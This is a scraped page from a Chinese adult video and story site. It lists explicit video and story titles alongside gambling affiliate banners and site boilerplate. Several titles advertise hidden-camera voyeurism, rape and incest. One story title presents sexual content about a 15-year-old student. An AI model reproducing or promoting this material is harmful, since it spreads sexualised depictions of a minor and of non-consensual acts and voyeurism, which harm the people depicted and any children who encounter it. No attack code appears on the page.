data-original="/upload/vod/20260118-1/0c2dc4da8785b9295074abdf95427954.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221237.html" title="休息中去喇叭店被发现、女上司处罚持续被口交吐精的我 北条麻妃 JUQ-436">休息中去喇叭店被发现、女上司处罚持续被口交吐精的我 北条麻妃 JUQ-436</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221101.html" title="偷拍空姐美女走光被发现" data-original="/upload/vod/20260118-1/c41fffab86b9b570247c822780677115.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221101.html" title="偷拍空姐美女走光被发现">偷拍空姐美女走光被发现</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/220796.html" title="探花翻车现场风韵犹存的徐娘美熟女激战正酣时发现摄像头" data-original="/upload/vod/20260115-1/ba55383ccdd93e882c158563d587fb99.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/220796.html" title="探花翻车现场风韵犹存的徐娘美熟女激战正酣时发现摄像头">探花翻车现场风韵犹存的徐娘美熟女激战正酣时发现摄像头</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/220739.html" title="熟女淫妻绿帽老公找朋友群P白领老婆肛交" data-original="/upload/vod/20260115-1/9f42d23e5f4a54680b60c827b2bcd1b2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/220739.html" title="熟女淫妻绿帽老公找朋友群P白领老婆肛交">熟女淫妻绿帽老公找朋友群P白领老婆肛交</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/220735.html" title="熟女淫妻绿帽老公找朋友群P白领老婆三洞齐入肛交爆菊" data-original="/upload/vod/20260115-1/b7b17b0fcb97eec586f9cd3738759fc9.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/220735.html" title="熟女淫妻绿帽老公找朋友群P白领老婆三洞齐入肛交爆菊">熟女淫妻绿帽老公找朋友群P白领老婆三洞齐入肛交爆菊</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/220452.html" title="绿帽男偷拍自家老婆生活做爱" data-original="/upload/vod/20260112-1/ed3b8af9ffe6e4a3f6e467e154ce4aa1.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/220452.html" title="绿帽男偷拍自家老婆生活做爱">绿帽男偷拍自家老婆生活做爱</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/220446.html" title="绿帽奴邀兄弟和自己老婆3P差点被兄弟操死" data-original="/upload/vod/20260112-1/e06c231c99bb0e22b83d9c1fe5303e5f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/220446.html" title="绿帽奴邀兄弟和自己老婆3P差点被兄弟操死">绿帽奴邀兄弟和自己老婆3P差点被兄弟操死</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/220430.html" title="绿帽内射合集极品老公在旁边看着老婆被单男内射" data-original="/upload/vod/20260112-1/7453839ea4baf40a60b0554c67f92d1f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/220430.html" title="绿帽内射合集极品老公在旁边看着老婆被单男内射">绿帽内射合集极品老公在旁边看着老婆被单男内射</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="col-xs-1"><a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a><a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a><a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a><a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a><a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a><a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a><a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a><a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">大家正在看</h3></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__bd clearfix"><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221677/sid/1/nid/1.html" title="Jerid女天狗在监狱里" data-original="/upload/vod/20260121-1/c8ede53bb47f5ec6603392c113801e4c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221677/sid/1/nid/1.html" title="Jerid女天狗在监狱里">Jerid女天狗在监狱里</a></h4><p class="text text-overflow text-muted hidden-xs">点播：304</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221666/sid/1/nid/1.html" title="Jerid七海睡着了" data-original="/upload/vod/20260121-1/de78b654fc0b0809853eac31e077ab9f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221666/sid/1/nid/1.html" title="Jerid七海睡着了">Jerid七海睡着了</a></h4><p class="text text-overflow text-muted hidden-xs">点播：295</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221665/sid/1/nid/1.html" title="Jerid玉城c" data-original="/upload/vod/20260121-1/b681320136ab987390b67a284c541c7c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221665/sid/1/nid/1.html" title="Jerid玉城c">Jerid玉城c</a></h4><p class="text text-overflow text-muted hidden-xs">点播：480</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221663/sid/1/nid/1.html" title="JK风俗学园祭1" data-original="/upload/vod/20260121-1/902b16499f090e740804d9e6dded5843.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221663/sid/1/nid/1.html" title="JK风俗学园祭1">JK风俗学园祭1</a></h4><p class="text text-overflow text-muted hidden-xs">点播：304</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221656/sid/1/nid/1.html" title="Jerid穗香伸展" data-original="/upload/vod/20260121-1/b5809c9eabfb051da168ba4fc551e2c2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221656/sid/1/nid/1.html" title="Jerid穗香伸展">Jerid穗香伸展</a></h4><p class="text text-overflow text-muted hidden-xs">点播：561</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221655/sid/1/nid/1.html" title="JK风俗学园祭2" data-original="/upload/vod/20260121-1/02a816cef58a2411d5e3dac42c3ceae4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221655/sid/1/nid/1.html" title="JK风俗学园祭2">JK风俗学园祭2</a></h4><p class="text text-overflow text-muted hidden-xs">点播：166</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221539/sid/1/nid/1.html" title="JK和工口议员老师1" data-original="/upload/vod/20260121-1/97fc5d17bff0114d6235c684aebebe21.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221539/sid/1/nid/1.html" title="JK和工口议员老师1">JK和工口议员老师1</a></h4><p class="text text-overflow text-muted hidden-xs">点播：247</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221538/sid/1/nid/1.html" title="JK和猥琐便利店店长6" data-original="/upload/vod/20260121-1/5b98d1f1e2f323f6dba58665f5e903e9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221538/sid/1/nid/1.html" title="JK和猥琐便利店店长6">JK和猥琐便利店店长6</a></h4><p class="text text-overflow text-muted hidden-xs">点播：146</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221535/sid/1/nid/1.html" title="JK和工口议员老师2" data-original="/upload/vod/20260121-1/8b46bdc306be3cfa7c51ee810574cda1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221535/sid/1/nid/1.html" title="JK和工口议员老师2">JK和工口议员老师2</a></h4><p class="text text-overflow text-muted hidden-xs">点播：339</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221530/sid/1/nid/1.html" title="JK和猥琐便利店店长3" data-original="/upload/vod/20260121-1/6d64918fde64cff7e6aa5f7a74c607c6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221530/sid/1/nid/1.html" title="JK和猥琐便利店店长3">JK和猥琐便利店店长3</a></h4><p class="text text-overflow text-muted hidden-xs">点播：33</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221528/sid/1/nid/1.html" title="JK和猥琐便利店店长1" data-original="/upload/vod/20260121-1/cbb419bee3304408e66598af95596e9a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221528/sid/1/nid/1.html" title="JK和猥琐便利店店长1">JK和猥琐便利店店长1</a></h4><p class="text text-overflow text-muted hidden-xs">点播：312</p></div></div></li><li class="col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/221525/sid/1/nid/1.html" title="JK和色情便利店经理2他妈的JKShiori-处理和吸吮中文字幕" data-original="/upload/vod/20260121-1/f8cf230a08b13d2d46a20f18722cbc97.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/play/id/221525/sid/1/nid/1.html" title="JK和色情便利店经理2他妈的JKShiori-处理和吸吮中文字幕">JK和色情便利店经理2他妈的JKShiori-处理和吸吮中文字幕</a></h4><p class="text text-overflow text-muted hidden-xs">点播：81</p></div></div></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">影片评论</h3></div></div><div class="myui-panel_bd"><script> $(function(){ MAC.Comment.Login = 0; MAC.Comment.Verify = 1; Myui.Comment.Show(1); }); </script><div class="myui_comment" data-id="83604" data-mid="1" ></div></div></div></div></div></div><div class="col-lg-wide-25 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">凌辱束缚热播</h3><a class="more text-muted" href="/index.php/vod/show/by/hits/id/30.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/34953.html" title="FSET-376 ズボボボフェラ→ごっくんとSEX-cd3" data-original="/upload/vod/20221206-7/27130a77022532a3c0a33e4669639873.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/index.php/vod/detail/id/34953.html"><i class="fa fa-angle-right text-muted pull-right"></i>FSET-376</a></h4><p class="font-12"><span class="text-muted">类型：</span>凌辱束缚，<span class="text-muted">地区：</span></p><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a href="/index.php/vod/detail/id/34953.html" title="FSET-376 ズボボボフェラ→ごっくんとSEX-cd3"><span class="pull-right text-muted" style="color: ;"></span><span class="badge badge-first">1</span>FSET-376</a></li><li><a href="/index.php/vod/detail/id/13385.html" title="凌辱91KCM019 愛子心切母子亂倫"><span class="pull-right text-muted" style="color: ;"></span><span class="badge badge-second">2</span>凌辱91KCM0</a></li><li><a href="/index.php/vod/detail/id/33101.html" title="大妈把逼上锁了"><span class="pull-right text-muted" style="color: ;"></span><span class="badge badge-third">3</span>大妈把逼上锁了</a></li><li><a href="/index.php/vod/detail/id/80866.html" title="被不良学生强奸的美人女教师"><span class="pull-right text-muted" style="color: ;"></span><span class="badge">4</span>被不良学生强奸的</a></li><li><a href="/index.php/vod/detail/id/158646.html" title="立場逆転！バイト人妻は性欲モンスター「ミスは身体で返せ！」と襲ってきた上司にデカ尻プレス倍返し！！。"><span class="pull-right text-muted" style="color: ;"></span><span class="badge">5</span>立場逆転！バイト</a></li><li><a href="/index.php/vod/detail/id/83604.html" title="邻居家的老婆发现出轨后被赶出家门"><span class="pull-right text-muted" style="color: ;"></span><span class="badge">6</span>邻居家的老婆发现</a></li><li><a href="/index.php/vod/detail/id/162596.html" title="只做爱一次也可以吧…的想法被儿子不断地发挥，堕入泥沼的母亲樱田杏奈。"><span class="pull-right text-muted" style="color: ;"></span><span class="badge">7</span>只做爱一次也可以</a></li><li><a href="/index.php/vod/detail/id/15861.html" title="凌辱 調教漂亮空姐小母狗的第一天日記"><span class="pull-right text-muted" style="color: ;"></span><span class="badge">8</span>凌辱 調教漂亮空</a></li><li><a href="/index.php/vod/detail/id/124169.html" title="FNEO-053 ゴミ屋敷で暮らす美少女を彼氏ごっこでちんちん狂いにした×日間 松本いちか"><span class="pull-right text-muted" style="color: ;"></span><span class="badge">9</span>FNEO-053</a></li><li><a href="/index.php/vod/detail/id/86442.html" title="妻子与老板令人震惊的偷情视频"><span class="pull-right text-muted" style="color: ;"></span><span class="badge">10</span>妻子与老板令人震</a></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">热门资讯</h3></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist__media col-pd clearfix"><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/93997.html" title="女上司自慰被我强暴">女上司自慰被我强暴</a></h5><p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2026-01-15</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/93997.html" title="女上司自慰被我强暴" data-original="/"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/93996.html" title="【初三那一年】（课堂上的喷射）（15岁的学生）作者：不详">【初三那一年】（课堂上的喷射）（15岁的</a></h5><p class="margin-0 text-muted font-12">校园之恋<span class="split-line"></span>2026-01-15</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/93996.html" title="【初三那一年】（课堂上的喷射）（15岁的学生）作者：不详" data-original="/"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/93995.html" title="普通的我，不普通的经历">普通的我，不普通的经历</a></h5><p class="margin-0 text-muted font-12">校园之恋<span class="split-line"></span>2026-01-15</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/93995.html" title="普通的我，不普通的经历" data-original="/"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/93994.html" title="满足不了的女人">满足不了的女人</a></h5><p class="margin-0 text-muted font-12">武侠古典<span class="split-line"></span>2026-01-15</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/93994.html" title="满足不了的女人" data-original="/"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/93993.html" title="峨嵋神女的恶梦">峨嵋神女的恶梦</a></h5><p class="margin-0 text-muted font-12">人妻纵情<span class="split-line"></span>2026-01-15</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/93993.html" title="峨嵋神女的恶梦" data-original="/"><span class="play-v"></span></a></div></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="col-xs-1"><a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a><a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a><a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a><a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a><a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a><a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a><a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a><a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a></div></div></div></div></div></div></div><span class="mac_hits hits hide" data-mid="1" data-id="83604" data-type="hits"></span><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="83604" data-sid="0" data-nid="0"></span><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请联系我们（我们会在3个工作日内删除侵权内容，谢谢。）</p><p class="hidden-xs"><a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a></p><p class="margin-0">© 2025 小黄文小说 - 让人湿硬的小H书-纯肉湿小说在线观看</p><div class="tongji"></div></div></div></div></div><div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;"><div class="myui-panel clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-msg__head text-center"><p>登录账号</p></div><form class="mac_login_form"><p><input type="text" class="form-control" name="user_name" placeholder="手机/登录账号"></p><p><input type="password" class="form-control" name="user_pwd" placeholder="登录密码"></p><p><a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a></p><p><a class="pull-right" href="/index.php/user/reg.html">注册</a><a href="/index.php/user/findpass.html">忘记密码</a></p></form></div></div></div></div><div class="myui-nav__tabbar"><a class="item" href="/index.php/vod/type/id/1.html"><img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">电影</p></a><a class="item" href="/index.php/vod/type/id/2.html"><img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">日本</p></a><a class="item" href="/index.php/vod/type/id/3.html"><img class="icon-img" src="/template/mytheme21you1/statics/icon/icon3.png"/><p class="title">国产</p></a><a class="item" href="/index.php/vod/type/id/4.html"><img class="icon-img" src="/template/mytheme21you1/statics/icon/icon4.png"/><p class="title">欧美</p></a><a class="item" href="/index.php/art/type/id/5.html"><img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">美图</p></a><a class="item" href="/index.php/art/type/id/20.html"><img class="icon-img" src="/template/mytheme21you1/statics/icon/icon6.png"/><p class="title">小说</p></a></div><ul class="myui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li><li><a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a></li><li><a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a></li><li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul><script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script><script type="text/javascript">MyTheme.Other.Language();</script><script type="text/javascript">MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script><script type="text/javascript">if(".bdshare".length){window._bd_share_config = {common: {bdText: '',bdDesc: '',bdUrl: '',bdPic: ''},share: [{"bdSize": 24,bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'}]}with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];}</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9096287ff8a649129056e1800368edda","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://xhwxsw.com/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8
body_size: 1180
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
